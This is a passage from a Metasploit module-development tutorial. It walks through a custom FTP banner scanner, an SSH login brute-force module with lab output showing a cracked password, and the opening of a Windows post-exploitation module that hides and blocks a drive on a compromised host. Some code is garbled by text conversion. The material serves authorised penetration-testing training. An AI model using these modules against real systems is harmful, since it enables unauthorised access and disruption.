[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http version) > services
Services
---------
host
                 port proto name state info
----
                 - - - -<u>anne</u> (anne a)
                                            - - - -192.168.174.132 80
                       tcp
                              http open Apache/2.4.7 (Ubuntu)
msf auxiliary(http_version) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(http version) >
```
So far, we have seen how a module works. We can see that on a successful fingerprint of the application, the information is posted on the console and saved in the database. Additionally, on a timeout, the module doesn't crash and is handled well. Let's take this a step further and try writing our custom module.

#### **Writing out a custom FTP scanner module**

Let's try and build a simple module. We will write a simple FTP fingerprinting module and see how things work. Let's examine the code for the FTP module:

```
class MetasploitModule < Msf::Auxiliary
  include Msf::Exploit::Remote::Ftp
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report
  def initialize
    super(
       'Name' => 'FTP Version Scanner Customized Module',
      'Description' => 'Detect FTP Version from the Target',
       'Author' => 'Nipun Jaswal',
       'License' => MSF_LICENSE
    )
    register_options(
      \blacksquareOpt::RPORT(21),
      ])
  end
```
We start our code by defining the type of Metasploit module we are going to build. In this case, we are writing an auxiliary module that is very similar to the one we previously worked on. Next, we define the library files we need to include from the core library set, as follows:





We define the information of the module with attributes such as name, description, author name, and license in the initialize method. We also define what options are required for the module to work. For example, here, we assign RPORT to port 21, which is the default port for FTP. Let's continue with the remaining part of the module:

```
def run_host(target_host)
    connect(true, false)
    if(banner)
```

```
print_status("#{rhost} is running #{banner}")
    report_service(:host => rhost, :port => rport, :name => "ftp", :info => banner)
    e
n
d
    disconnect
  e
n
d
e
n
d
```
# **Libraries and functions**

Let's see some important functions from the libraries that are used in this module, as follows:



We define the run\_host method, which serves as the main method. The connect function will be responsible for initializing a connection to the host. However, we supply two parameters to the connect function, which are true and false. The true parameter defines the use of global parameters, whereas false turns off the verbose capabilities of the module. The beauty of the connect function lies in its

operation of connecting to the target and recording the banner of the FTP service in the parameter named banner automatically, as shown in the following screenshot:

```
# This method establishes an FTP connection to host and port specified by
# the 'rhost' and 'rport' methods. After connecting, the banner
# message is read in and stored in the 'banner' attribute.
#
def connect(global = true, verbose = nil)
  verbose | |= datastore['FTPDEBUG']
  verbose | |= datastore['VERBOSE']
  print status("Connecting to FTP server #{rhost}:#{rport}...") if verbose
  fd = super(global)# Wait for a banner to arrive...
  self banner = recv ftp resp(fd)
 print status("Connected to target FTP server.") if verbose
 # Return the file descriptor to the caller
  fd
end
```
Now, we know that the result is stored in the banner attribute. Therefore, we just print out the banner at the end. Next, we use the report\_service function so that the scan data gets saved to the database for later use or advanced reporting. The method is located in the report.rb file in the auxiliary library section. The code for report\_service looks similar to the following screenshot:

```
#
# Report detection of a service
#
def report service(opts={})
  return if not db
  opts = \{:workspace => myworkspace,
      :task => mytask
  }.merge(framework.db.report service(opts)
end
def report note(opts={})
  return if not db
  opts = \{:workspace => myworkspace,
      :task => mytask
  }.merge(opts)framework.db.report note(opts)
end
```
We can see that the provided parameters to the report\_service method are passed to the database using another method called framework.db.report\_service from /lib/msf/core/db\_manager/service.rb. After performing all the necessary operations, we just disconnect the connection with the target.

This was an easy module, and I recommend that you try building simple scanners and other modules like these.

### **Using msftidy**

Nevertheless, before we run this module, let's check whether the module we just built is correct with regards to its syntax. We can do this by passing the module from an in-built Metasploit tool named msftidy, as shown in the following screenshot:

```
root@kali ~/Desktop/MyModules/modules/auxiliary/scanne
r/masteringmetasploit# msftidy my ftp.rb
my ftp.rb:20 - [WARNING] Spaces at EOL
root@kali.~/Desktop/MyModules/modules/auxiliary/scanne
r/masteringmetasploit#
```
We will get a warning message indicating that there are a few extra spaces at the end of line 20. When we remove the additional spaces and rerun msftidy, we will see that no error is generated, which means the syntax of the module is correct.

Now, let's run this module and see what we gather:

```
msf > use auxiliary/scanner/masteringmetasploit/my ftp
msf auxiliary(my ftp) > show options
Module options (auxiliary/scanner/masteringmetasploit/my ftp):
   Name
            Current Setting
                                  Reauired
                                            Description
   . . . .
                                  <u>. . . . . . . .</u>
                                             - - - - -FTPPASS
            mozilla@example.com
                                            The password for the specified
                                  no
 username
   FTPUSER anonymous
                                             The username to authenticate a
                                  no
s
                                             The target address range or CI
   RHOSTS
                                  yes
DR identifier
   RPORT
            21
                                            The target port (TCP)
                                  ves
   THREADS<sub>1</sub>
                                            The number of concurrent threa
                                  yes
ds
msf auxiliary(my ftp) > set RHOSTS 192.168.174.130
RHOSTS => 192.168.174.130
msf auxiliary(my_ftp) > run
[!] 192.168.174.130:21
                           - 192.168.174.130 is running 220-FileZilla Serv
er 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(my ftp) > services
Services
========
                                     state info
host
                        proto
                               name
                 port
....
                               - - - -- - - -192.168.174.130 21
                                             220-FileZilla Server 0.9.60 be
                        tcp
                               ftp
                                     open
ta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
```
We can see that the module ran successfully, and it has the banner of the service running on port <sup>21</sup>, which is 220-FileZilla Server 0.9.60 beta. The report\_service function in the previous module stores data to the services section, which can be seen by running the services command, as shown in the preceding screenshot.



*For further reading on the acceptance of modules in the Metasploit project, refer to: https://git [hub.com/rapid7/metasploit-framework/wiki/Guidelines-for-Accepting-Modules-and-Enhancements](https://github.com/rapid7/metasploit-framework/wiki/Guidelines-for-Accepting-Modules-and-Enhancements).*

### **Writing out a custom SSHauthentication with a brute force attack**

For checking weak login credentials, we need to perform an authentication brute force attack. The agenda of such tests is not only to test an application against weak credentials, but to ensure proper authorization and access controls as well. These tests ensure that the attackers cannot simply bypass the security paradigm by trying the non-exhaustive brute force attack, and are locked out after a certain number of random guesses.

Designing the next module for authentication testing on the SSH service, we will look at how easy it is to design authentication-based checks in Metasploit, and perform tests that attack authentication. Let's now jump into the coding part and begin designing a module, as follows:

```
require 'metasploit/framework/credential_collection'
require 'metasploit/framework/login_scanner/ssh'
class MetasploitModule < Msf::Auxiliary
  include Msf::Auxiliary::Scanner
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::AuthBrute
  def initialize
    super(
      'Name' => 'SSH Scanner',
     'Description' => %q{
       My Module.
      },
      'Author' => 'Nipun Jaswal',
      'License' => MSF_LICENSE
    )
    register_options(
      \GammaOpt::RPORT(22)
      ])
  end
```
In the previous examples, we have already seen the importance of using Msf::Auxiliary::Scanner and Msf::Auxiliary::Report. Let's see the other included


libraries and understand their usage through the following table:

In the preceding code, we also included two files, which are

metasploit/framework/login\_scanner/ssh  $and$  metasploit/framework/credential\_collection. The metasploit/framework/login\_scanner/ssh file includes the SSH login scanner library that eliminates all manual operations and provides an underlying API to SSH scanning. The metasploit/framework/credential\_collection file helps to create multiple credentials based on user inputs from the datastore. Next, we simply define the type of the module we are building.

In the initialize section, we define the basic information for this module. Let's see the next section:

```
def run_host(ip)
   cred_collection = Metasploit::Framework::CredentialCollection.new(
     blank_passwords: datastore['BLANK_PASSWORDS'],
      pass_file: datastore['PASS_FILE'],
```

```
password: datastore['PASSWORD'],
  user_file: datastore['USER_FILE'],
 userpass_file: datastore['USERPASS_FILE'],
 username: datastore['USERNAME'],
 user_as_pass: datastore['USER_AS_PASS'],
\lambdascanner = Metasploit::Framework::LoginScanner::SSH.new(
 host: ip,
 port: datastore['RPORT'],
 cred_details: cred_collection,
 proxies: datastore['Proxies'],
  stop_on_success: datastore['STOP_ON_SUCCESS'],
  bruteforce_speed: datastore['BRUTEFORCE_SPEED'],
  connection_timeout: datastore['SSH_TIMEOUT'],
 framework: framework,
  framework_module: self,
\lambda
```
We can see that we have two objects in the preceding code, which are cred\_collection and scanner. An important point to make a note of here is that we do not require any manual methods of logging into the SSH service because the login scanner does everything for us. Therefore, cred\_collection is doing nothing but yielding sets of credentials based on the datastore options set on a module. The beauty of the credentialcollection class lies in the fact that it can take a single username/password combination, wordlists, and blank credentials all at once, or one of them at a time.

All login scanner modules require credential objects for their login attempts. The scanner object defined in the preceding code initializes an object for the SSH class. This object stores the address of the target, port, credentials as generated by the CredentialCollection class, and other data-like proxy information, stop\_on\_success that will stop the scanning on the successful credential match, brute force speed, and the value of the attempted timeout.

Up to this point in the module, we have created two objects; cred\_collection, which will generate credentials based on the user input, and the scanner object, which will use those credentials to scan the target. Next, we need to define a mechanism so that all the credentials from a wordlist are defined as single parameters and are tested against the target.

We have already seen the usage of run\_host in previous examples. Let's see what other vital functions from various libraries we are going to use in this module:



Let's see how we can achieve that:

```
scanner.scan! do |result|
      credential_data = result.to_h
      credential_data.merge!(
          module_fullname: self.fullname,
          workspace_id: myworkspace_id
      )
         if result.success?
        credential_core = create_credential(credential_data)
        credential_data[:core] = credential_core
        create_credential_login(credential_data)
        print_good "#{ip} - LOGIN SUCCESSFUL: #{result.credential}"
         else
        invalidate_login(credential_data)
        print_status "#{ip} - LOGIN FAILED: #{result.credential} (#{result.status}: #{re
         end
   end
end
end
```
It can be observed that we used .scan to initialize the scan, and this will perform all the login attempts by itself, which means we do not need to specify any other mechanism explicitly. The .scan instruction is exactly like an each loop in Ruby.

In the next statement, the results get saved in the result object and are assigned to the credential\_data variable using the to\_h method, which will convert the data to hash format. In the next line, we merge the module name and workspace ID into the credential\_data variable. Next, we run an if-else check on the result object using the .success, variable, which denotes successful login attempts into the target. If the result. success? variable returns true, we mark the credential as a successful login attempt and store it in the database. However, if the condition is not satisfied, we pass the credential\_data variable to the invalidate\_login method that denotes a failed login.

It is advisable to run all the modules in this chapter and all the later chapters only after performing a consistency check through msftidy. Let's try running the module, as follows:

```
msf > use auxiliary/scanner/masteringmetasploit/my_ssh
msf auxiliary(my_ssh) > set USER_FILE /root/user.lst
USER_FILE => /root/user.lst
msf auxiliary(my ssh) > set PASS FIlE /usr/share/john/password.lst
PASS_FIlE => /usr/share/john/password.lst
msf auxiliary(my_ssh) > set STOP_ON_SUCCESS true
STOP ON SUCCESS \Rightarrow true
msf auxiliary(my ssh) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf auxiliary(my_ssh) > set THREADS 10
THREADS => 10
msf auxiliary(my_ssh) > run
[*] 192.168.174.129 - LOGIN FAILED: claire:merlin (Unable to Connect: execution expired)
[*] 192.168.174.129 - LOGIN FAILED: claire:newyork (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:soccer (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:thomas (Incorrect: )
[*] 192.168.174.129 - LOGIN FAILED: claire:wizard (Incorrect: )
[+] 192.168.174.129 - LOGIN SUCCESSFUL: claire:18101988
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(my_ssh) >
```
We can see that we were able to log in with claire and 18101988 as the username and password. Let's see if we were able to log the credentials into the database using the creds command:

msf auxiliary(my\_ssh) > creds Credentials =========== 

We can see that we have the details logged into the database, and they can be used to carry out advanced attacks, or for reporting.

#### **Rephrasing the equation**

If you are scratching your head after working on the module listed previously, let's understand the module in a step-by-step fashion:

- 1. We've created a credentialcollection object that takes any user as input and yields credentials, which means that if we provide USERNAME as the root and PASSWORD as the root, it will yield those as a single credential. However, if we use USER\_FILE and PASS\_FILE as dictionaries, then it will take each username and password from the dictionary file and will generate credentials for each combination of username and password from the files, respectively.
- 2. We've created a scanner object for SSH, which will eliminate any manual command usage and will simply check all the combinations we supplied one after the other.
- 3. We've run our scanner using the .scan method, which will initialize the authentication of brute force on the target.
- 4. The .scan method will scan all credentials one after the other and, based on the result, will either store it into the database and display the same with print\_good, else it will show it using print\_status without saving it.

#### **Writing a drive-disabler postexploitation module**

As we have now seen the basics of module building, we can go a step further and try to build a post-exploitation module. A point to remember here is that we can only run a post-exploitation module after a target has been compromised successfully.

So, let's begin with a simple drive-disabler module, which will disable the selected drive at the target system, which is a Windows 7 OS. Let's see the code for the module, as follows:

```
require 'rex'
require 'msf/core/post/windows/registry'
class MetasploitModule < Msf::Post
  include Msf::Post::Windows::Registry
  def initialize
   super(
        'Name' => 'Drive Disabler',
        'Description' => 'This Modules Hides and Restrict Access to a Drive',
        'License' => MSF_LICENSE,
        'Author' => 'Nipun Jaswal'
     )
   register_options(
     \lfloorOptString.new('DriveName', [ true, 'Please SET the Drive Letter' ])
      ])
  end
```
We started in the same way as we did in the previous modules. We added the path to all the required libraries we needed for this post-exploitation module. Let's see any new inclusion and their usage in the following table:





Next, we define the type of module as Post for post-exploitation. Proceeding with the code, we describe the necessary information for the module in the initialize method. We can always define register\_options to define our custom options to use with the module. Here, we describe DriveName as a string datatype using OptString.new. The definition of a new option requires two parameters that are required and description. We set the value of required to true because we need a drive letter to initiate the hiding and disabling process. Hence, setting it to true won't allow the module to run unless a value is assigned to it. Next, we define the description for the newly added DriveName option.

Before proceeding to the next part of the code, let's see what important function we are going to use in this module:

